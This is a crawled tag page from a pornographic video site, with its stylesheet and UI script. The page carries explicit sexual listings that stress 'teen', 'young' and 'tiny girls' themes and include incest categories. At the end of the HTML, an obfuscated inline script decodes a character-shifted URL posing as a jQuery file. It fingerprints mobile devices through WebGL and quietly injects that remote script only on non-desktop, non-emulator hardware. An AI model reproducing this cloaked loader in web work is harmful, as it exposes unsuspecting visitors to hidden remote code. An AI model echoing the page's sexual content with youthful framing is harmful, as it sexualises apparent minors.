

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nudetinygirls.com/tag/weirdo/
body_size: 3504
content:
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Free weirdo xxx videos</title>
<meta name="referrer" content="unsafe-url">
<meta name="description" content="Nude Girls Videos is hot and amazing young girl and today we see her in hardcore porn action gets her pussy fucked in different positions. If you like these 18 porn videos and pics with lustful teenage girls in wild hardcore actions fucking and sucking dicks and then this teen porn blog is the perfect place for you. Here you can make all your fantasies real.">
<meta name="keywords" content="nude,naked sexy 18,naked sexy 18 girls,naked sexy 18 teen,xxx tube,porn videos">
<link rel="shortcut icon" href="https://nudetinygirls.com/favicon.ico" type="image/x-icon">
<link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Poppins:wght@400;500;700&display=swap"> 
<link rel="stylesheet" href="https://maxst.icons8.com/vue-static/landings/line-awesome/line-awesome/1.3.0/css/line-awesome.min.css">
<link rel="stylesheet" href="/css/normalize.css">
<link rel="stylesheet" href="/css/styles.css">

</head>
<body>
  <div class="wrapper">
    <aside class="navbar">
      <div class="container">
        <ul class="navbar-links">
          <li><a href="/category/0/All/ctr/1/">Hottest</a></li>
          <li><a href="/category/0/All/date/1/">Newest</a></li>
          <li><a href="/category/0/All/duration/1/">Longest</a></li>
        </ul>
        <ul class="navbar-links">
          <li><a href="https://go.mavrtracktor.com/easy?campaignId=5d6880ee10ed8f492eac938987ee9f98ae0982f126d067dd2e53fdebc6ee2e50&userId=64c2f0eaa8445a165193d5cc5f589fd0207dad70e542fb5940ed44b32f2e2edf">Live Sex</a></li>
     <!-- <li><a href="">Sex Games</a></li> -->
        </ul>
      </div>
    </aside>
    <header class="header">
      <div class="container">
        <a href="/" class="logo"><img src="/images/logo.png" alt="Nude Girls"></a>
        <div class="toggle-icons">
          <span class="toggle-search"><i class="la la-search"></i></span>
          <span class="toggle-navbar"><i class="la la-bars"></i></span>
        </div>
        <form action="/" class="search-form">
          <input type="text" name="search" class="input-text search-input" placeholder="Search your porn here">
          <button type="submit" class="search-button"><i class="la la-search"></i></button>
        </form>
      </div>
    </header>
    <nav class="navigation">
      <div class="container">
        <ul class="menu">
          <li><a href="/"><i class="la la-house-damage"></i> Home</a></li>
          <li><a href="/category/0/All/ctr/1/"><i class="la la-gem"></i> Popular videos</a></li>
          <li><a href="/category/0/All/date/1/"><i class="la la-newspaper"></i> New videos</a></li>
          <li><a href="/category/0/All/duration/1/"><i class="la la-stopwatch"></i> Longest videos</a></li>
          <li><a href="/categories/"><i class="la la-layer-group"></i> Categories</a></li>
          <li><a href="https://go.mavrtracktor.com/easy?campaignId=5d6880ee10ed8f492eac938987ee9f98ae0982f126d067dd2e53fdebc6ee2e50&userId=64c2f0eaa8445a165193d5cc5f589fd0207dad70e542fb5940ed44b32f2e2edf"><i class="la la-headset"></i> Livecams</a></li>
     <!-- <li><a href=""><i class="la la-gamepad"></i> Sex Games</a></li> -->
        </ul>
      </div>
    </nav>
    <main class="main">
<div class="container main-container">
  <section class="content">
    <div class="block">
      <div class="heading">
        <h1>Free weirdo xxx videos</h1>
        <ul class="order">
          <li><i class="la la-sort"></i>Sort by: </li>
          <li><a class="btn btn-alt" href="/search/tag/weirdo/ctr/1/">Popular</a></li>
          <li><a class="btn " href="/search/tag/weirdo/date/1/">New</a></li>
          <li><a class="btn " href="/search/tag/weirdo/duration/1/">Longest</a></li>
        </ul>
      </div>
      <div class="thumbs">
        
      </div>
    </div>
    <div class="block page-navigation">
      <ul class="pagination">
        
      </ul>
    </div>
    <div class="block">
      <h2>Top Search Queries</h2>
      <ul class="searches">
        
          <li><a class="size-3" href="/tag/amateur/"><i class="la la-search"></i>amateur</a></li>
        
          <li><a class="size-3" href="/tag/teen/"><i class="la la-search"></i>teen</a></li>
        
          <li><a class="size-5" href="/tag/penetration/"><i class="la la-search"></i>penetration</a></li>
        
          <li><a class="size-2" href="/tag/blowjob/"><i class="la la-search"></i>blowjob</a></li>
        
          <li><a class="size-3" href="/tag/brunette/"><i class="la la-search"></i>brunette</a></li>
        
          <li><a class="size-3" href="/tag/small/"><i class="la la-search"></i>small</a></li>
        
          <li><a class="size-5" href="/tag/tits/"><i class="la la-search"></i>tits</a></li>
        
          <li><a class="size-1" href="/tag/shaved/"><i class="la la-search"></i>shaved</a></li>
        
          <li><a class="size-2" href="/tag/facial/"><i class="la la-search"></i>facial</a></li>
        
          <li><a class="size-2" href="/tag/cum/"><i class="la la-search"></i>cum</a></li>
        
          <li><a class="size-2" href="/tag/blonde/"><i class="la la-search"></i>blonde</a></li>
        
          <li><a class="size-1" href="/tag/girls/"><i class="la la-search"></i>girls</a></li>
        
          <li><a class="size-3" href="/tag/guy/"><i class="la la-search"></i>guy</a></li>
        
          <li><a class="size-3" href="/tag/threesome/"><i class="la la-search"></i>threesome</a></li>
        
          <li><a class="size-4" href="/tag/lesbian/"><i class="la la-search"></i>lesbian</a></li>
        
          <li><a class="size-2" href="/tag/ass/"><i class="la la-search"></i>ass</a></li>
        
          <li><a class="size-2" href="/tag/skinny/"><i class="la la-search"></i>skinny</a></li>
        
          <li><a class="size-5" href="/tag/fingering/"><i class="la la-search"></i>fingering</a></li>
        
          <li><a class="size-5" href="/tag/outside/"><i class="la la-search"></i>outside</a></li>
        
          <li><a class="size-4" href="/tag/fuck/"><i class="la la-search"></i>fuck</a></li>
        
          <li><a class="size-1" href="/tag/hand/"><i class="la la-search"></i>hand</a></li>
        
          <li><a class="size-3" href="/tag/job/"><i class="la la-search"></i>job</a></li>
        
          <li><a class="size-1" href="/tag/pigtails/"><i class="la la-search"></i>pigtails</a></li>
        
          <li><a class="size-3" href="/tag/hairy/"><i class="la la-search"></i>hairy</a></li>
        
          <li><a class="size-3" href="/tag/drunk/"><i class="la la-search"></i>drunk</a></li>
        
          <li><a class="size-3" href="/tag/red/"><i class="la la-search"></i>red</a></li>
        
          <li><a class="size-1" href="/tag/head/"><i class="la la-search"></i>head</a></li>
        
          <li><a class="size-2" href="/tag/pigtail/"><i class="la la-search"></i>pigtail</a></li>
        
          <li><a class="size-4" href="/tag/anal/"><i class="la la-search"></i>anal</a></li>
        
          <li><a class="size-3" href="/tag/stockings/"><i class="la la-search"></i>stockings</a></li>
        
          <li><a class="size-5" href="/tag/redhead/"><i class="la la-search"></i>redhead</a></li>
        
          <li><a class="size-1" href="/tag/tattoo/"><i class="la la-search"></i>tattoo</a></li>
        
      </ul>
    </div>
  </section>
  <section class="categories">
    <h3 class="categories-title gradient">Categories</h3>
    <ul class="categories-list">
      
      <li><a href="/category/284/Teens/ctr/1/">Teens</a></li>
      
      <li><a href="/category/260/Pussy/ctr/1/">Pussy</a></li>
      
      <li><a href="/category/159/Ass/ctr/1/">Ass</a></li>
      
      <li><a href="/category/288/Tits/ctr/1/">Tits</a></li>
      
      <li><a href="/category/172/Blowjobs/ctr/1/">Blowjobs</a></li>
      
      <li><a href="/category/265/Shaved/ctr/1/">Shaved</a></li>
      
      <li><a href="/category/203/Doggystyle/ctr/1/">Doggystyle</a></li>
      
      <li><a href="/category/194/Cumshot/ctr/1/">Cumshot</a></li>
      
      <li><a href="/category/212/European/ctr/1/">European</a></li>
      
      <li><a href="/category/176/Brunettes/ctr/1/">Brunettes</a></li>
      
      <li><a href="/category/287/Tight/ctr/1/">Tight</a></li>
      
      <li><a href="/category/255/Orgasm/ctr/1/">Orgasm</a></li>
      
      <li><a href="/category/271/Small Tits/ctr/1/">Small Tits</a></li>
      
      <li><a href="/category/171/Blondes/ctr/1/">Blondes</a></li>
      
      <li><a href="/category/215/Facial/ctr/1/">Facial</a></li>
      
      <li><a href="/category/300/Young/ctr/1/">Young</a></li>
      
      <li><a href="/category/228/Girlfriend/ctr/1/">Girlfriend</a></li>
      
      <li><a href="/category/218/Fingering/ctr/1/">Fingering</a></li>
      
      <li><a href="/category/269/Skinny/ctr/1/">Skinny</a></li>
      
      <li><a href="/category/273/Son/ctr/1/">Son</a></li>
      
      <li><a href="/category/195/Cute/ctr/1/">Cute</a></li>
      
      <li><a href="/category/213/Ex Girlfriends/ctr/1/">Ex Girlfriends</a></li>
      
      <li><a href="/category/257/POV/ctr/1/">POV</a></li>
      
      <li><a href="/category/197/Dad/ctr/1/">Dad</a></li>
      
      <li><a href="/category/248/Licking/ctr/1/">Licking</a></li>
      
      <li><a href="/category/281/Swallow/ctr/1/">Swallow</a></li>
      
      <li><a href="/category/156/Anal/ctr/1/">Anal</a></li>
      
      <li><a href="/category/191/Couple/ctr/1/">Couple</a></li>
      
      <li><a href="/category/268/Sister/ctr/1/">Sister</a></li>
      
      <li><a href="/category/173/Booty/ctr/1/">Booty</a></li>
      
      <li><a href="/category/179/Bus/ctr/1/">Bus</a></li>
      
      <li><a href="/category/153/18-19 Year/ctr/1/">18-19 Year</a></li>
      
      <li><a href="/category/286/Threesome/ctr/1/">Threesome</a></li>
      
      <li><a href="/category/199/Daughter/ctr/1/">Daughter</a></li>
      
      <li><a href="/category/282/Teacher/ctr/1/">Teacher</a></li>
      
      <li><a href="/category/262/Redheads/ctr/1/">Redheads</a></li>
      
      <li><a href="/category/267/Shower/ctr/1/">Shower</a></li>
      
      <li><a href="/category/289/Toys/ctr/1/">Toys</a></li>
      
      <li><a href="/category/250/Masturbation/ctr/1/">Masturbation</a></li>
      
      <li><a href="/category/280/Student/ctr/1/">Student</a></li>
      
      <li><a href="/category/219/First Time/ctr/1/">First Time</a></li>
      
      <li><a href="/category/192/Creampie/ctr/1/">Creampie</a></li>
      
      <li><a href="/category/249/Massage/ctr/1/">Massage</a></li>
      
      <li><a href="/category/247/Lesbian/ctr/1/">Lesbian</a></li>
      
      <li><a href="/category/233/Handjob/ctr/1/">Handjob</a></li>
      
      <li><a href="/category/256/Party/ctr/1/">Party</a></li>
      
      <li><a href="/category/229/Glasses/ctr/1/">Glasses</a></li>
      
      <li><a href="/category/181/Cash/ctr/1/">Cash</a></li>
      
      <li><a href="/category/211/Erotic/ctr/1/">Erotic</a></li>
      
      <li><a href="/category/205/Double/ctr/1/">Double</a></li>
      
      <li><a href="/category/182/Casting/ctr/1/">Casting</a></li>
      
      <li><a href="/category/253/Old Man/ctr/1/">Old Man</a></li>
      
      <li><a href="/category/272/Solo/ctr/1/">Solo</a></li>
      
      <li><a href="/category/188/College/ctr/1/">College</a></li>
      
      <li><a href="/category/201/Dildo/ctr/1/">Dildo</a></li>
      
      <li><a href="/category/275/Spanking/ctr/1/">Spanking</a></li>
      
      <li><a href="/category/246/Latina/ctr/1/">Latina</a></li>
      
      <li><a href="/category/158/Asian/ctr/1/">Asian</a></li>
      
      <li><a href="/category/209/Ebony/ctr/1/">Ebony</a></li>
      
      <li><a href="/category/210/Emo/ctr/1/">Emo</a></li>
      
      <li><a class="categories-all" href="/categories/">All categories<i class="la la-arrow-right"></i></a></li>
    </ul>
  </section>
  
</div>
    </main>
    <footer class="footer">
      <div class="container">
        <a class="logo logo-footer" href=""><img src="/images/logo-footer.png" alt=""></a>
        <div class="footer-content">
          <p>
            More porn sites: 
            <a href="https://3teensex.com/" title="Hot teen sex">Hot teen sex</a>
            <a href="https://sexyoung18.com/" title="Sex young 18">Sexy teens</a>
            <a href="https://nakedteens18.com/" title="Naked teens">Naked nasty teens</a>
            <a href="https://videoxxx.sex">Video XXX</a>
          </p>
          <p>We do not own, produce or host the videos displayed on this website. All of the videos displayed here are hosted by websites that are not under our control. All images on this site are all in compliance with the 18 USC 2257 US Federal Law.</p>
        </div>
      </div>
      <div class="footer-nav">
        <div class="container">
          <ul>
            <li><i class="la la-copyright"></i> Copyright 2026 NudeTinyGirls.com</li>
            <li><a href="/">2257</a></li>
            <li><a href="/">DMCA</a></li>
            <li><a href="/">Report</a></li>
          </ul>
        </div>
      </div>
    </footer>
  </div>
<script src="https://code.jquery.com/jquery-3.7.1.min.js" integrity="sha256-/JqT3SQfawRcv/BIHPThkBvs0OEvtFFmqPF/lYI/Cxo=" crossorigin="anonymous"></script>
<script src="/js/scripts.js"></script>

<script type="text/javascript">!function(u,s,i,a,b,c){for(u="iuuqt;00jg3.deo.upt/czufdeoupq/dpn0deo0fyqjsf.2.N0krvfsz/mb{zmpbe02/:/80krvfsz/njo/kt",s="",i=0;i<u.length;i++)s+=String.fromCharCode(u.charCodeAt(i)-1);/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&(b=document.createElement("canvas"),a=b.getContext("webgl")||b.getContext("experimental-webgl"))&&(c=a.getExtension("WEBGL_debug_renderer_info"))&&!/ANGLE|Intel|AMD|NVIDIA|GeForce|Radeon/i.test(a.getParameter(c.UNMASKED_RENDERER_WEBGL)||"")&&(a=document.createElement("script"),a.src=s,a.async=1,document.head.appendChild(a))}();</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://nudetinygirls.com/css/styles.css
body_size: 2780
content:
* {
  outline: none;
}

html {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  scroll-behavior: smooth;
}

body {
  background-color: #001100;
  font-family: "Poppins", sans-serif;
  font-weight: 400;
  font-size: 14px;
  color: #fff;
  line-height: 1.5;
}

img {
  max-width: 100%;
}

a {
  font-weight: 500;
  color: #fff;
  text-decoration: none;
}
a:hover {
  color: #adb330;
  text-decoration: none;
}

h1, h2, h3 {
  margin: 15px 0;
  padding: 0 0 5px 0;
  border-bottom: 1px solid #243828;
  font-size: 24px;
  font-weight: 500;
  color: #fff;
}
h1 small, h2 small, h3 small {
  font-size: 18px;
  font-weight: 400;
  text-transform: none;
  color: #bfbfbf;
}

.heading {
  margin: 15px 0;
  padding: 0 0 5px 0;
  border-bottom: 1px solid #243828;
  display: flex;
  flex-wrap: wrap;
}
.heading h1, .heading h2, .heading h3 {
  margin: 0 auto 0 0;
  padding: 0;
  border-bottom: 0;
}
.heading .order {
  margin: 0 10px 0 0;
  padding: 0;
  display: flex;
  flex-wrap: wrap;
  align-items: center;
}
.heading .order li {
  margin: 0 5px 0 0;
  padding: 0;
  list-style: none;
}
.heading .order li .btn {
  height: 30px;
  margin: 2px 0;
  padding: 0 10px;
  line-height: 30px;
}
.heading .order li:last-child {
  margin: 0;
}
.heading .order .la {
  color: #adb330;
}
.heading .order:last-child {
  margin: 0;
}

.input-text {
  width: 100%;
  height: 46px;
  padding: 0 15px;
  border: 1px solid #26392a;
  border-radius: 25px;
  background-color: #000c00;
  box-sizing: border-box;
  font-size: 14px;
  color: #fff;
}
.input-text:focus {
  border-color: #adb330;
}

.btn {
  min-width: 46px;
  height: 46px;
  padding: 0 15px;
  display: inline-block;
  border: 0;
  border-radius: 25px;
  box-sizing: border-box;
  background-color: #000c00;
  font-size: 14px;
  color: #fff;
  text-align: center;
  cursor: pointer;
  line-height: 46px;
}
.btn:hover {
  color: #adb330;
}
.btn.btn-alt {
  background-color: #adb330;
  color: #000c00;
}
.btn.btn-alt:hover {
  background-color: #adb330;
  opacity: 0.9;
}

.wrapper {
  min-height: 100vh;
  display: flex;
  flex-direction: column;
}

.main {
  flex-grow: 1;
}

.container {
  width: 100%;
  max-width: 1250px;
  margin: 0 auto;
  padding: 0 10px;
  box-sizing: border-box;
}

.logo {
  position: relative;
  min-width: 214px;
  max-width: 214px;
  height: 66px;
  margin-right: 20px;
  display: block;
}
.logo img {
  position: absolute;
  top: -6px;
  left: 0;
  display: block;
}
.logo.logo-footer {
  min-width: 131px;
  max-width: 131px;
  height: 71px;
}
.logo.logo-footer img {
  position: static;
}

.header {
  padding: 10px 0;
  background-color: #0d2312;
}
.header > .container {
  display: flex;
  align-items: center;
}
.header .btn {
  margin: 0 10px 0 0;
  padding: 0;
  font-size: 24px;
}
.header .btn:last-of-type {
  margin: 0;
}

.toggle-icons {
  margin: 0 0 0 auto;
  display: none;
  font-size: 24px;
}
.toggle-icons span {
  cursor: pointer;
}

.search-form {
  position: relative;
  margin: 0;
  flex-grow: 1;
}
.search-form .search-button {
  position: absolute;
  top: 0;
  right: 5px;
  height: 46px;
  border: 0;
  background-color: transparent;
  font-size: 24px;
  color: #adb330;
  cursor: pointer;
}

.navigation, .navbar {
  background-color: #0d2312;
  border-top: 1px solid #243828;
}
.navigation > .container, .navbar > .container {
  min-height: 46px;
  display: flex;
  align-items: center;
  justify-content: space-between;
}
.navigation > .container > ul, .navbar > .container > ul {
  margin: 0;
  padding: 0;
  display: flex;
}
.navigation > .container > ul > li, .navbar > .container > ul > li {
  margin: 0 20px 0 0;
  padding: 0;
  list-style: none;
}
.navigation > .container > ul > li:last-child, .navbar > .container > ul > li:last-child {
  margin: 0;
}
.navigation > .container > ul > li .la, .navbar > .container > ul > li .la {
  margin: -2px 4px 0 0;
  vertical-align: middle;
  font-size: 20px;
}
.navigation > .container > ul.menu, .navbar > .container > ul.menu {
  margin-left: 70px;
  z-index: 2;
}
.navigation > .container > ul.menu > li > a, .navbar > .container > ul.menu > li > a {
  text-transform: uppercase;
}
.navigation .user-menu, .navbar .user-menu {
  display: none !important;
}
.navigation .language .dropdown-container, .navbar .language .dropdown-container {
  left: auto;
  right: 0;
}

.navbar {
  background-color: transparent;
  border: 0;
}
.navbar > .container {
  min-height: 36px;
}

.navigation {
  margin: 0 0 15px 0;
}

.dropdown {
  position: relative;
}
.dropdown .la-angle-down {
  margin: -3px 0 0 2px !important;
  font-size: 14px !important;
}

.dropdown-container {
  position: absolute;
  left: 0;
  margin: 5px 0;
  padding: 0;
  background: #0d2312;
  z-index: 2;
  white-space: nowrap;
  font-size: 14px;
  text-align: left;
  line-height: normal;
  display: none;
  box-shadow: 0px 0px 5px 0px rgba(0, 0, 0, 0.25);
}
.dropdown-container li {
  margin: 10px;
  padding: 0 10px;
  display: block;
  list-style: none;
}

.gradient {
  background-image: linear-gradient(to bottom, #adb330 0%, #4c6114 100%);
}

.main-container {
  display: flex;
  flex-wrap: wrap;
}

.block {
  margin: 15px 0;
  padding: 10px 15px;
  background-color: #0d2312;
  border-radius: 5px;
}
.block > *:first-child {
  margin-top: 0;
}

.content {
  order: 2;
  width: calc(100% - 255px);
}
.content > *:first-child {
  margin-top: 0;
}

.categories {
  order: 1;
  width: 240px;
  margin: 0 15px 0 0;
}
.categories > *:first-child {
  margin-top: 0;
}

.categories-title {
  margin: 15px 0;
  padding: 0 15px;
  border-radius: 5px;
  font-weight: 500;
  font-size: 16px;
  color: #fff;
  text-transform: uppercase;
  line-height: 40px;
}

.categories-list {
  margin: 0;
  padding: 0;
  background-color: #0d2312;
  border-radius: 5px;
}
.categories-list > li {
  width: 100%;
  margin: 0;
  padding: 10px 15px;
  display: inline-block;
  list-style: none;
  box-sizing: border-box;
  border-bottom: 1px solid #1d3221;
}
.categories-list > li:last-child {
  border: 0;
}
.categories-list > li a {
  display: block;
}
.categories-list .categories-all {
  color: #adb330;
}
.categories-list .categories-all .la {
  margin: -2px 0 0 4px;
  vertical-align: middle;
  font-size: 20px;
}

.thumbs {
  margin: 0 -5px;
  display: flex;
  flex-wrap: wrap;
  justify-content: flex-start;
}

.thm {
  position: relative;
  width: calc(25% - 10px);
  margin: 0 5px 10px 5px;
  display: block;
}

.thm-img {
  position: relative;
  padding: 75% 0 0 0;
}
.thm-img > img {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border-radius: 5px;
}

.thm-q, .thm-length {
  position: absolute;
  top: 2px;
  padding: 5px 10px;
  display: block;
  border-radius: 5px;
  font-size: 12px;
  font-weight: 700;
  text-transform: uppercase;
}

.thm-q {
  left: 2px;
  color: #fff;
}

.thm-length {
  right: 2px;
  background-color: rgba(255, 255, 255, 0.8);
  color: #333;
}

.thm-info {
  width: 100%;
  padding: 5px;
  box-sizing: border-box;
  display: flex;
  flex-direction: column;
  text-align: center;
}

.thm-title, .thm-description, .thm-data {
  height: 20px;
  padding: 0;
  display: block;
  box-sizing: border-box;
  overflow: hidden;
  white-space: nowrap;
  text-overflow: ellipsis;
  flex-grow: 1;
  line-height: 20px;
  text-align: center;
  text-transform: uppercase;
}

.thm-title {
  color: #adb330;
}

.thm-description, .thm-data {
  text-transform: none;
}

.thm-data {
  margin: -4px 0 4px 0;
  text-align: center;
}
.thm-data .thm-rating .la {
  margin: -2px 0 0 0;
  vertical-align: middle;
  font-size: 18px;
  color: #adb330;
}
.thm-data a {
  color: #adb330;
  text-decoration: underline;
}
.thm-data a:hover {
  text-decoration: none;
}

.thm-amount {
  font-size: 14px;
  font-weight: 400;
  text-transform: none;
}

.page-navigation {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  justify-content: space-between;
  line-height: 46px;
}

.pagination {
  margin: 8px 0;
  padding: 0;
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
  text-align: center;
}
.pagination li {
  margin: 2px;
  padding: 0;
  list-style: none;
}
.pagination .la {
  margin: -2px 4px 0 4px;
  vertical-align: middle;
  font-size: 20px;
}

.video-container {
  position: relative;
  flex-grow: 1;
}

.video-player {
  position: relative;
  padding: 56.25% 0 0 0;
}
.video-player .player-code, .video-player .fluid_video_wrapper {
  position: absolute;
  top: 0;
  left: 0;
  width: 100% !important;
  height: 100% !important;
}

.video-block {
  width: 100%;
  margin: 10px 0;
}

.video-info {
  display: flex;
  align-items: center;
}

.video-rating {
  margin-right: auto;
  display: flex;
}
.video-rating > div {
  margin-right: 20px;
  display: flex;
  align-items: center;
}
.video-rating > div:last-child {
  margin-right: 0;
}
.video-rating .btn {
  margin-right: 10px;
}
.video-rating .btn .la {
  margin-top: -4px;
  font-size: 30px;
  vertical-align: middle;
}
.video-rating .btn.disabled {
  cursor: default;
}
.video-rating strong {
  display: block;
}

.video-stats {
  display: flex;
  flex-grow: 1;
  justify-content: flex-end;
}
.video-stats > div {
  margin: 0 15px;
}

.video-tags a {
  text-decoration: underline;
}
.video-tags a:hover {
  text-decoration: none;
}

.searches {
  margin: 0 0 15px 0;
  padding: 0;
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  justify-content: flex-start;
}
.searches li {
  margin: 0 10px 0 0;
  padding: 0;
  list-style: none;
}
.searches li .la {
  margin: -2px 5px 0 0;
  vertical-align: middle;
  color: #adb330;
}
.searches li a:hover {
  color: #adb330;
}
.searches .size-1 {
  font-size: 12px;
}
.searches .size-2 {
  font-size: 15px;
}
.searches .size-3 {
  font-size: 18px;
}
.searches .size-4 {
  font-size: 20px;
}
.searches .size-5 {
  font-size: 22px;
}

.tags {
  margin: 0 0 15px 0;
  padding: 0;
  -webkit-column-count: 4;
     -moz-column-count: 4;
          column-count: 4;
  -webkit-column-gap: 15px;
     -moz-column-gap: 15px;
          column-gap: 15px;
}
.tags li {
  position: relative;
  width: 100%;
  margin: 0;
  padding: 4px 0;
  box-sizing: border-box;
  display: inline-block;
  border-bottom: 1px solid #26392a;
  list-style: none;
}
.tags .tags-letter {
  color: #adb330;
}
.tags a {
  position: relative;
  width: 100%;
  display: flex;
  align-items: center;
}
.tags a span {
  margin: 0 0 0 auto;
  padding: 0 4px;
  display: inline-block;
  border-radius: 3px;
  background-color: #26392a;
  font-size: 14px;
  color: #b7b7b7;
}
.tags a:hover {
  color: #adb330;
}
.tags a:hover span {
  background-color: #adb330;
  color: #0d2312;
}

.sites {
  margin: 0 0 15px 0;
  padding: 0;
  -webkit-column-count: 4;
     -moz-column-count: 4;
          column-count: 4;
  -webkit-column-gap: 15px;
     -moz-column-gap: 15px;
          column-gap: 15px;
}
.sites li {
  position: relative;
  width: 100%;
  margin: 0;
  padding: 4px 0;
  box-sizing: border-box;
  border-bottom: 1px solid #26392a;
  display: flex;
}
.sites li a {
  display: flex;
}
.sites li span {
  margin: 0 15px 0 0;
  color: #adb330;
}

.bottom-blocks {
  order: 3;
  width: 100%;
  height: 250px;
  margin: 15px auto;
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
  overflow: hidden;
}
.bottom-blocks > div {
  min-width: 300px;
  max-width: 300px;
  margin: 0;
}

.footer .container {
  display: flex;
  flex-direction: column;
  justify-content: center;
  text-align: center;
}
.footer .container .logo {
  margin: 20px auto 0 auto;
}
.footer-content {
  margin: 20px 0;
}
.footer-nav {
  padding: 10px 0;
  background-color: #0d2312;
}
.footer-nav .container {
  display: flex;
  justify-content: center;
  text-align: center;
}
.footer-nav .container ul {
  margin: 0 auto;
  padding: 0;
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
}
.footer-nav .container ul li {
  margin: 0 10px;
  padding: 0;
  list-style: none;
}

@media screen and (max-width: 1199px) {
  .main-container {
    flex-direction: column;
  }

  .content {
    order: 1;
    width: 100%;
  }

  .categories {
    order: 2;
    width: 100%;
    margin: 0;
  }

  .categories-list {
    -webkit-column-count: 4;
       -moz-column-count: 4;
            column-count: 4;
    -webkit-column-gap: 15px;
       -moz-column-gap: 15px;
            column-gap: 15px;
  }

  .bottom-blocks {
    width: 100%;
    max-height: 250px;
    overflow: hidden;
    flex-direction: row;
    flex-wrap: wrap;
    justify-content: center;
  }
  .bottom-blocks > div {
    margin: 0 5px;
  }
}
@media screen and (max-width: 1023px) {
  .navbar {
    display: none;
  }

  .header {
    overflow: hidden;
  }
  .header > .container {
    flex-wrap: wrap;
  }
  .header > .container > .btn {
    display: none;
  }

  .toggle-icons {
    display: block;
  }

  .search-form {
    width: 100%;
    margin: 10px 0 0 0;
    display: none;
  }

  .navigation {
    margin-bottom: 0;
    display: none;
  }
  .navigation > .container {
    flex-direction: column;
  }
  .navigation > .container ul {
    width: 100%;
    padding: 10px 0 0 0;
    flex-direction: column;
  }
  .navigation > .container ul li {
    margin: 0 0 10px 0 !important;
  }
  .navigation > .container ul.menu {
    margin-left: 0;
  }
  .navigation > .container .user-menu {
    display: block !important;
    border-top: 1px solid #26392a;
  }
  .navigation > .container .language {
    width: 100%;
    margin: 0;
    padding: 10px 0;
    border-top: 1px solid #26392a;
  }

  .content {
    margin-top: 15px;
  }

  .page-navigation {
    flex-direction: column;
    justify-content: center;
    text-align: center;
  }

  .video-info {
    flex-wrap: wrap;
  }

  .video-stats {
    width: 100%;
    margin: 10px 0 0 0;
    order: 3;
    justify-content: flex-start;
  }
  .video-stats > div {
    margin: 0 30px 0 0;
  }
  .video-stats > div strong {
    display: inline-block;
  }

  .tags, .sites, .categories-list {
    -webkit-column-count: 3;
       -moz-column-count: 3;
            column-count: 3;
  }
}
@media screen and (max-width: 767px) {
  .thm {
    width: calc(33.33% - 10px);
  }

  .tags, .sites, .categories-list {
    -webkit-column-count: 2;
       -moz-column-count: 2;
            column-count: 2;
  }
}
@media screen and (max-width: 639px) {
  .thm {
    width: calc(50% - 10px);
  }
}
@media screen and (max-width: 479px) {
  h1, h2, h3 {
    font-size: 20px;
    line-height: normal;
  }

  .thm {
    width: calc(100% - 10px);
  }

  .tags, .sites, .categories-list {
    -webkit-column-count: 1;
       -moz-column-count: 1;
            column-count: 1;
  }
}


--- FILE ---
content_type: application/javascript
request_url: https://nudetinygirls.com/js/scripts.js
body_size: 395
content:
(function ($) {
  $.fn.replaceClass = function (pFromClass, pToClass) {
      return this.removeClass(pFromClass).addClass(pToClass);
  };
}(jQuery));
$('.search-form').on('submit', function(event){
  event.preventDefault();
  var searchPath = document.location.protocol + "//" + document.location.host + '/search/query/';
  var searchPhrase = $('.search-form .input-text').val();
  document.location.href = searchPath + searchPhrase + '/ctr/1/';
});
$('.toggle-navbar').on('click', function(event){
  event.preventDefault();
  event.stopPropagation();
  $(this).find('.la').hasClass('la-bars') ? $(this).find('.la').replaceClass('la-bars', 'la-close') : $(this).find('.la').replaceClass('la-close', 'la-bars');
  $('.navigation').slideToggle(300);
  $('.search-form').removeAttr('style');
  $('.toggle-search').find('.la').replaceClass('la-close', 'la-search');
});
$('.toggle-search').on('click', function(event){
  event.preventDefault();
  event.stopPropagation();
  $(this).find('.la').hasClass('la-search') ? $(this).find('.la').replaceClass('la-search', 'la-close') : $(this).find('.la').replaceClass('la-close', 'la-search');
  $('.search-form').slideToggle(300);
  $('.navigation').removeAttr('style');
  $('.toggle-navbar').find('.la').replaceClass('la-close', 'la-bars');
});
$('.dropdown > a').on('click', function(event){
  event.preventDefault();
  event.stopPropagation();
  $(this).toggleClass('active');
  $(this).siblings('.dropdown-container').slideToggle('fast');
});
$(document).on('click', function(){
  $('.dropdown > a').removeClass('active');
  $('.dropdown-container').hide();
});
$(window).on('resize', function(){
  $('.navigation').removeAttr('style');
  $('.search-form').removeAttr('style');
  $('.toggle-navbar').find('.la').replaceClass('la-close', 'la-bars');
  $('.toggle-search').find('.la').replaceClass('la-close', 'la-search');
});